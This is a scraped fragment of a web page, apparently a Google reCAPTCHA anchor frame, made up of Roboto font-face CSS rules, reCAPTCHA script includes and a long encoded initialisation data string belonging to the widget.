  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="PpSwab7jQ3qOqmISZPfb4Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="PpSwab7jQ3qOqmISZPfb4Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PpSwab7jQ3qOqmISZPfb4Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22wpDClcKeczU+wpzCkF7Dpmg8wqTCr8KiwoMKBsKHw4dYI8KewqMnIMKbwrDCm8KsaMO0OMK+w5fCjU/Di8KDw7oNZ8OPOsKLVsOcw7nCmsOpCcOiZwjDvjQCw65Bw7LDlcORJcOoL8OjJsOaN1sYVSnCnQbCi8KoBy5Ow4wvw4fDhXJHKwLCihtodsO5L8Olw5nDh8Olwo3CpCrCtWrDmm9Kw5nCphXCvsOswo3DoC/Dq8K1wqZiw6d/w50qw7Q6EzXCrBfDmHkjw5HCoiBCC8O8wqsgwp5ECMKbw6zCrsOIPsK9wrvDgg3Cmh7CpjbDlsKNOyUuwqhxWXINwr7Dono6MhvCk8KIK8KXNX/DhsOER8OWaMKmQ2HDliXCrMOEd0smasO6c8KRwonDsX/Ds2Q3wqrDhMOTbcOhw53CuEnDicODw67DlMKALsODwpHDoRR4w7pyI8KXw5nDmXdKc23DiD5nw6/CjsKuVsO1w5zDucKACMK0w4dbTMOhUcKqIcK7JWwgwplFwpt+woRpwqPDhmR8wrZRQWvClEwzwrzDsMOUGSUlf3FISSLDhMOOwrPDoj5Ww4MgHyxJAnB2wrM9W3kSIU0rGk/ChA9pw6nDpwvCncKrw53CnVZ7LnY4wpDDiHTCnsOrw6Zlw4Zdw7XDqcKgwoMvdSjCh8K3wrI1woRnwqzCo8KGw4rDjH9Xexpww6xVNnAhVBbDn8KuwrtIW3dGWXM/wq3CqU7Dt2zDkiDCuC/DnMKNXjoHw4vDug1nw5XCi8OIMw/Dm8OHfcKxwpJneMKYw7RFDB7DsH7DsWzDlEp/wrNhw7coT8Kxw6kpwpBBIhdyw7XCpg3DkkU/w5hdZDnCuMKBciILwqMyW8OqTMO+wo3DkMKDZ01twrEBwq0VCcOZw4ILHMKhw4txUMKRwp19TcOWwowtBcKyB8O8FMK5G8OcTcOyMSDCusKsw69xwr/DpDPChlnChsKswoIHZVkUPUfCk8O1woDDiAzCr8KTfMKQPSscSsKiwp1AEMO1wrkYTMOLwqFfW8O9HsOqw4YxGcKJCcOawofCmX5Sw6wYX2vDuVPCm8K7wqHDkmYOAijDscOFwoA9w4XCqcO9w6jDq3HCiAs9J1c8D8O7wo5raMOlw53ClsKIVcKLDcKowpYZwp/DgX/CkcK3eHgVGAbDjMKHF8OIwqHDrcKSZDHCpwXDsXpGw7LChsONw4wXwrPCnn7Dq3LDlg9ZR0YcE8Kec8OlVsOnw4MkwrEJFTDDrGc+w71vB1DDmsO9wpR/bMK3woc7c1tGwrp/w4Y6csOsfRjDtUUsfMODLhAZW8Kwwqgcw5fDksOCWyTDoRzDkTDChcO5MzzCrsOuw6vDnFXCnsOjwpXDsQtYw7HCg8KhFDFZwpENw40ABTzDknhXFMOzwoBOwqnDoBtPwoVzaMOPYsKAwpDCo8KZwpLCnXMOwoJfwpXCvsKswq/[base64]/[base64]/DisONcsOow7PCmsKxwqPCihlowq0NdcKVwoN9wrNlw7rDncO8MmnCrFPDmQRPwoMvM8KTwpbDvsKUY8Olw7XCvsKDw6pTPgDDkcKgwr/CqsORR3XDllpVwqrDiis+w7/Dk3TCnnsEYkZfQMOJIntGQ0DDgTjCtMOewoTDl8OfLWHCpUjCmDEBSgzCrsKPw6tHw78AwrYzwohfclzCqEnDkcOSe8KOIMKVRT4lwoXCjncLw5/[base64]/wo/[base64]/w40dw5ofwpvDh8KBY8OSPMO8wrR2wonCgFbCq8OeHEhRTsOtO8KlSltUcD7CssOMcMO/w4ERZMODwq5gwpMPwrlNasOTwq/CksOcwoA2FsKlScOZaRHDo8KjwrTDnMKfwp/CqXNDNsKywpbCsDcZwpHDpcOTJ8Ojw77ClsOlWWlVw7zClD8DwoTCvsKzXFlHSMObYiPDpcOSwrnDtgNGHMOPCGbDlcKWXyd/bMOWaVVNw4TDo0czw5hjBljDucKUw7XDmcOtw6bDkcOjU8OLw6HCrcKQCMO/w7nDscOEwpHDskQaF8OdwpfDpcKQwpZ7IjE6b8Odw63Dnxttw4Rfw6bCsml1wrnDu0jChcK+w7fDvcOqwrDCvMKndcOsM8KJU8KfwqVxwqYzw6dawq7DjMOGw78vYsKIcmnCvjzCjRvDtsK/wobCp3fDosKwdjQsdSfCuW7Dh8OzH8KYcVbCk8KFL04Bd8OWTXjCpMOpMMOcwrYbYmMGw7TDocKwwp3DgQUswqHDs8K4NsKHCcOPchrDgElHXy7DgEzCoivDuiNFwpJ1YsO+w7VKUsOsS8OoXsOlwqlEOTvDosKUw5YIPcOcwoxnw43CvRF4w6jDoywaYH1cFzTCpcK/[base64]/CrhNuJMO9w6PCvgt+w63Cp8OYKQlFwrxhwrDCucKkw4kcfMKmwp4qw7nDtMO6IcODAMObw65OBhDCh8Krw4hABUjDikHCgXoLwpvCvxU0wp/DjMKwF8ODC2AvwrrCucOwOGPDrsO9Kl/DgxDDpinDmThscsOXFcKDbsOIw5Zdw5s6wpDDqsOMwqfCnzTCqcOhwqhLw67DhkTCh1VBKjctFCfClMKAwoMMJMOewodNwqgowowDecOnw6/CgMOMaTxpKMOVwpdew4nCgiVMbcOTb0nCpMOTOsKGVMOBw7tvw4x1XMOBY8KcEsOWw6PDu8KiwpTCmMO6OmrCqcO+wpN9w5zDtU8AwotIwoXCvhcAwrnDukFfworDosKYNAs5O8Ksw6ZxFkjDllfDusKpwp0+w5PClgTDqMKNw7wsYhoFwrNYwrvCo8KJAcK/wqDDlMOhw7dlw4PDn8Opwo0sdMK6wrYowpDCkSEjTiIiworDukALw4jCisKnFsOBwqlUKsKEL8O5wrgUw6HDvsOIwqDCli3DsT3CsDLDoizDhsOnV0PCqsOfw5xuYlrDjTDCmzrCkzfDiCFfwqXCoMOgL1AAwocvw6rDjcOBwrshDsKvf8OWw4YUwqtpQcKmw4/[base64]/Ch8ObagrCqx/DlEwEPsOswo3CtMOEw5NJw7pMw7Z4acKzScK2E8O9wocEK8K1wqA9CR/ChcKFYsKdwoHCvsOGb8KXPgvDsVVGw64zT2TCl3EfIMK5w7zDgzjDqGxeAcO0BVbCvBLDhcOae8Odw7XDugg3Q8OMMMK+w789wqPDnSvDlxdjwrDDoMKudcK4B8Ojw5k5w4tGXsOIOnYjw58cUB7DnsK/[base64]/Dr8KPQVAIBmVDw7Yjwp3CpiTDglRLwoQFG8OCasOrw4xPbMORS29EwrbCnMK2K8OewpvDjD5qDcKyw7zCnMO/XSnCpMO7XsOGwrnDs8KSP8KKcsOnwrXDjE0fwpEHwrfDuEl/fMKnbjlsw7rClCzCpMO6ecKRZcOMw5DCusORbsK5wobCnMOnwpRta0wWw5/DjsK0w61qQcOZdsKcwrZZeMKWwo9/w4zCgsOEJ8O4w5/DqMKDLH/DuQ/[base64]/w53DmV7DqH8YwoXCtX3Cg8OEGAEgBHfCtQHDtcOAwqjCs8KLZVzCu1fDp8K7UsOCw7zDgRZ2w5NOPsKIXiFKXcOYw6wbwqnDi0FcVcKLDjRZw4XDtMKHwprDu8KxwpLCpMKgw6gNHcK/wox7wp3CqcKVREoPw4LDocKGwqXCocKldMKIw7QxCVBiw40kwqpKKGd/w7l5XMKmwo03IT/DiwBES1TCncKpw5jDncKow6BwMU3CklLCshvDsMOCKDPCtFDCoMKow7tswrTDqsKmc8K1wo9mOSZ0wo/DkcKtXDZmJ8O8VcKtPhzCucOVwrdcPsOEJTEKw4/[base64]/DkUvCqcOlMhJIecKKCy5BFMOPwpTCicOkw5fCoMK8wprCh8K9czDDvsOiw5LDvMKtNE19woVaDCUAHsORGcKdXsO0wpcLw71tNE0Ww6fDjQh0wq0tw7fDrykbworChcOgwqfCvQJUfjh3VyDClsOuBwoEwp13XcOPw7YZWMOTNsKVw6/[base64]/YMK4Mww7Dhx2CMOwwqbDrsKgw7TCmcKFeMO0E2thGcKqZiorwrTDjsOPw6PCl8O5w7daw6tBKsOZwozDnh3DgGwAw7lcwp1OwqLCm14ADxdwwqNZw7TDsMKfMGsQd8O5w5sbG3F7w7V/w5srAlckwqHCv1DDrxQLSMKLSxDCusOgFEN/[base64]/S8OUNsK2w4/[base64]/ClivDp8KwLcO2w47DtcKlwqsmeDHCgk7DkQ4dw4Z1wqzDjsKqw4HCvcOtw53DuiAtW8KoRBchRBjDj0IKwqPDim7CqHLCpcO/wpdsw4IfbMKWfMOfe8Kjw7dhRR7DlsKiwpVVWsObQiHCtsKqwobDr8OqWTzCkxYuTsKtw4DCs33CsS/[base64]/MTcUdMKLw5vChyrCrAHDsh8+w57DkcOKNVXDvS91KgrDq3XCkRMzwqF2w6jDu8Knw7vCr2vDosKIw5/CpMOQw74RL8OeDsO1VB8tNnAqTMKgw5dcwo5mwpogw4kdw4Ftw7oAw4nDsMOxXB9Ew45EWyrDgMOFB8KSw7/CncKGH8OcSC/DuBDDkcKiTwPDg8KhwqHCksKwecOxJMKqDMKIRTLDicKwchkOwqt7E8OEw6kxwp/[base64]/wpjDksKvFDDDo0zCtcObMGHDsirCrMKrEsORS8Ksw73DqMKdwokdw6zCq8OfUDvCqzLCoU/ClFFJwoPDhlIlF3QhK8OkS8KWw6vDtMKiDMOgw41FGcOsw6HCg8KRw6PDsMOjwp/ChDPDnzbCmFU8DlbDvmjCqiTCm8KmJMKMJxEScHrDh8OmDSzCssOrw4LDnMOnIyM0wrnDgCvDrcK9w6hCw5QrA8KwNMKgZsKCHinDgG3Cn8OzNmp4w69rwod4wp3CtWtkSHEdJcO5w5RFPA/CgMKnWsKkRMK8w55aw43DlyzCh2TCmCXDhcKoBsKGG2xUGDMaIcKeEcOdRcO+N2Ipw4/Cr1TCvcOXUsKDwpjCuMOtwqx5RMK7woXCtifCssKWwqjCvghpwrtcw7HChMKjw7TDiWvCkSB/wobCi8Krw7Q5wrbCrRg7wrjDjlJEBcOuPMOiw7Bvw7djw7XClcOLOT15wq9JwqjCgz3DlV3DpBLDvyZ/[base64]/CpMOEE8Ojwp1Db3dhw4jCn0rCnsKzU0pfw5bCvAwgQMKaOAljPwhCI8ORwo3DhsKPOcKswprDmAPDpxnCoA4Pw5/CvwbDizLCv8OjX1k5wqDDthvDkX7CgMKsTREBdsKow7lULBDDscKlw5fCgcKnR8OrwoEtZigWdgbCjQrCp8OiNsKxf33CinFLUMKJwol1w4pgwr7DusODwo7CmMKCL8OxTDfDmcOvwrnCpVtnwpZyasO5w7wVcMO9P0zDng/CoWwtE8K/a1rDgcK3wqjCjxrDpDjCg8KFWGNlwoTChGbCp2/[base64]/DiSfDg2nCplfDn2nDgF3CnywfVXojwqLCpinDssKlAiA/[base64]/CiWU3eMKgw6hBw51vMyQVw7nDqsKzZ8O1fMK/wpx3wp3DvVvDtcO9eyrDtV/CrMOuw6I1Yh7DtmV5wo4Ew4MKMnLDjMOpw7lhLFXCu8KhVgrDg0MNwpzCkwPCskLDjhcgwqzDmy3Doj8mXztaw5jCggnCoMK/TwpQRMODKXLCh8OPwrbDjXLCr8O1VjZ1w4RwwrVtVRDCiCfDvcOxw44UwrXCug3DuFtywpfDsxdYTmY/wqcewpTDoMOjw5Apw5dJP8OTcWcbIAJYblzCncKUw5AUwqEAw7LDqcOJN8KxccKXGUDCpW3Do8O6bx9gFGNKw5pfG3rDtsKHU8KswqXDglTCj8OZwofDpMKlwqnDnybCqsKRS3TDr8KDwoHDi8KWw6jDhcO+ORXCrnLDksOsw6HCiMORXcK8wprDrFg2BgI/XMORWQlWT8OyXcOdW0RTwrLDvMOlSsKtBUN6wrLDoVcSwqlDCsKuwq7Ck3Uzw4E6D8Orw5XDuMOBwoPCtsKqUcKkCEQXFzXDmMOkw4Y1wp93fkItw6TDiEfDnMKww7LCi8OQwrrDg8OqwrIJf8KrVgPDs2zDt8OdwppKH8KhP27CtzTCgMO/w7bDlMKfdyDCj8KCOwPDungoWsOKwrTDksKPw5IGCEhbN3vCqcKbw61mXcO7ElzDpsK8MknCrsOqw7dlSMKBQMK3fcKCJsKgwqFYw4rCkAcawoNvw7rDhQpuwrvCtng3wqfDtHVuK8OLwqpYw4TDjBLCsksUwpzCp8OCw6jCl8Kgw4ZHB1l7Ul/CgghWS8KZPmbCgsKzWjYyS8ObwqYDJSQmSMKsw4jDrlzDksOHTMO7VMOmPcO4w7ZhfisWRDk5WhBnwqvDj1YuKgFuw7liw7gaw5/DsxdGVTZsEWDChcKjwpJDdB4Db8OHwq7DgmHDvMOYMH/DrTpZFRtewoDCvU4cwpE6QWPCt8OgwoHCjhLCjhvDrwscw4rDusKDw5gjw5p/f0bCgcKdw7bDjMKlT8KbG8Obw5ASw7Q+SVnDvMK5w4vDlSU2VCvCq8OmDMO3w597wpfDumxXNsKPNMKsY0PDnksDED/Dv13DusO1w4UccMK7V8KuwpxvFcKnfMOrw4vClSTChMO/w4B2ecKwZm0VP8Oqw6nCisOMw5XChn9Fw59gwo/Cr38dEBhxw5HCgAjDiUgOZjZZMj1xwqXDlQgsUjx2TMO7w4MEwrLDlsONQ8OEw6JeZcOtScKGbVhsw4zDpybDnMKawrLCnlzDm1fDqRAVRzExbjgRVcKtwoZ2w4wFExhXw4rCqDxAwq3CnGNuwoUaIkrCqHkLw4PCq8K/w7BZM2rClXnDjsKYFsKow7DDhEsXBcKSwqzDhMKQK1QFwpLCk8ORV8OrwrbDlyLDhWo7TsO4wprDtcO1YsK6wpdQw5c8EXbCpMKIGwZaCDXCoX/[base64]/[base64]/w4fCncKOwrTDrcONdWjDrsOFTU/[base64]/[base64]/DvsO3wqjDnDMzRcKNfz47w6Q/wqvCi8OWJsKNcsOywrtxwrzDjsOKw6XDnnM1LcOuwrhqwqXDrlMIw5/[base64]/Dt00Fwr7Dq8OSw7zDoWJIw7HDssKuXcKIUjFcazrDongXUMKT